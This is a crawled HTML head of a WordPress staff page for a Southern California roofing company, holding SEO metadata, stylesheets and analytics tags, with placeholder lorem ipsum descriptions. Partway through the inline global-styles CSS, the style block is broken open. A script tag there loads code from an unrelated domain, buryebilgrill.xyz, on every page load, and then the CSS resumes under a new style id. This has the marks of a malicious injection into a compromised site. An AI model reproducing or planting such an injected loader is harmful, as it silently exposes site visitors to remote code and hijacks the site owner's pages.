

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a1roofingcorp.com/roofer/team/darrell/
body_size: 17288
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" dir="">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://a1roofingcorp.com/xmlrpc.php">
	<title>Darrell – A-1 All American Roofing</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Lorem Ipsum is simply dummy text of the printing and typesetting industry." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://a1roofingcorp.com/roofer/team/darrell/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="RScFpjADX7xPzYmURJgP-mpQN35IzoTJ5n6Uab5Hap0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="A-1 All American Roofing – Number 1 roofing company in Southern California" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Darrell – A-1 All American Roofing" />
		<meta property="og:description" content="Lorem Ipsum is simply dummy text of the printing and typesetting industry." />
		<meta property="og:url" content="https://a1roofingcorp.com/roofer/team/darrell/" />
		<meta property="article:published_time" content="2016-11-26T06:10:19+00:00" />
		<meta property="article:modified_time" content="2016-11-26T06:10:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Darrell – A-1 All American Roofing" />
		<meta name="twitter:description" content="Lorem Ipsum is simply dummy text of the printing and typesetting industry." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/a1roofingcorp.com\/roofer\/team\/darrell\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/a1roofingcorp.com#listItem","position":1,"name":"Home","item":"https:\/\/a1roofingcorp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/a1roofingcorp.com\/roofer\/team\/#listItem","name":"Team"}},{"@type":"ListItem","@id":"https:\/\/a1roofingcorp.com\/roofer\/team\/#listItem","position":2,"name":"Team","item":"https:\/\/a1roofingcorp.com\/roofer\/team\/","nextItem":{"@type":"ListItem","@id":"https:\/\/a1roofingcorp.com\/roofer\/team\/darrell\/#listItem","name":"Darrell"},"previousItem":{"@type":"ListItem","@id":"https:\/\/a1roofingcorp.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/a1roofingcorp.com\/roofer\/team\/darrell\/#listItem","position":3,"name":"Darrell","previousItem":{"@type":"ListItem","@id":"https:\/\/a1roofingcorp.com\/roofer\/team\/#listItem","name":"Team"}}]},{"@type":"Organization","@id":"https:\/\/a1roofingcorp.com\/#organization","name":"A-1 All American Roofing Co., Inc","description":"Number 1 roofing company in Southern California","url":"https:\/\/a1roofingcorp.com\/","telephone":"+13103200224","logo":{"@type":"ImageObject","url":"https:\/\/a1roofingcorp.com\/wp-content\/uploads\/2021\/06\/A1-Roofing-Logo.jpg","@id":"https:\/\/a1roofingcorp.com\/roofer\/team\/darrell\/#organizationLogo","width":558,"height":519},"image":{"@id":"https:\/\/a1roofingcorp.com\/roofer\/team\/darrell\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/a1roofingcorp.com\/roofer\/team\/darrell\/#webpage","url":"https:\/\/a1roofingcorp.com\/roofer\/team\/darrell\/","name":"Darrell \u2013 A-1 All American Roofing","description":"Lorem Ipsum is simply dummy text of the printing and typesetting industry.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/a1roofingcorp.com\/#website"},"breadcrumb":{"@id":"https:\/\/a1roofingcorp.com\/roofer\/team\/darrell\/#breadcrumblist"},"datePublished":"2016-11-26T06:10:19+00:00","dateModified":"2016-11-26T06:10:19+00:00"},{"@type":"WebSite","@id":"https:\/\/a1roofingcorp.com\/#website","url":"https:\/\/a1roofingcorp.com\/","name":"A-1 All American Roofing Co., Inc","description":"Number 1 roofing company in Southern California","inLanguage":"en-US","publisher":{"@id":"https:\/\/a1roofingcorp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="A-1 All American Roofing &raquo; Feed" href="https://a1roofingcorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A-1 All American Roofing &raquo; Comments Feed" href="https://a1roofingcorp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A-1 All American Roofing &raquo; Darrell Comments Feed" href="https://a1roofingcorp.com/roofer/team/darrell/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/a1roofingcorp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://a1roofingcorp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://a1roofingcorp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://a1roofingcorp.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://a1roofingcorp.com/wp-includes/css/admin-bar.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://a1roofingcorp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://a1roofingcorp.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://a1roofingcorp.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://a1roofingcorp.com/wp-content/themes/plumbing/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://a1roofingcorp.com/wp-content/themes/sals_child-theme/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://a1roofingcorp.com/wp-content/themes/plumbing/assets/css/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='plumbing-style-css' href='https://a1roofingcorp.com/wp-content/themes/sals_child-theme/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='plumbing-layout-css' href='https://a1roofingcorp.com/wp-content/themes/plumbing/assets/css/demo1/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='strock-icon-css' href='https://a1roofingcorp.com/wp-content/themes/plumbing/assets/css/demo1/strock-icon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='plumbing-responsive-css' href='https://a1roofingcorp.com/wp-content/themes/plumbing/assets/css/demo1/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://a1roofingcorp.com/wp-content/themes/plumbing/assets/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox.min-css' href='https://a1roofingcorp.com/wp-content/themes/plumbing/assets/css/imagelightbox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwenty-css' href='https://a1roofingcorp.com/wp-content/themes/plumbing/assets/css/twentytwenty.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://a1roofingcorp.com/wp-content/themes/plumbing/assets/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='plumbing-animate.min.css-css' href='https://a1roofingcorp.com/wp-content/themes/plumbing/assets/css/animate.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A800%2C700%2C500%2C400%2C600%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CAlegreya%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7COpen+Sans+Condensed%3A300%2C300i%2C700%7CPacifico&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1761679341" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1761679341" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1761679341" /></noscript><script type="text/javascript" src="https://a1roofingcorp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://a1roofingcorp.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://a1roofingcorp.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://a1roofingcorp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://a1roofingcorp.com/?p=228' />
<link rel="alternate" type="application/json+oembed" href="https://a1roofingcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa1roofingcorp.com%2Froofer%2Fteam%2Fdarrell%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://a1roofingcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa1roofingcorp.com%2Froofer%2Fteam%2Fdarrell%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-THY67YNNSF"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-THY67YNNSF');
		</script>

	<script async src="//519214.tctm.co/t.js"></script>
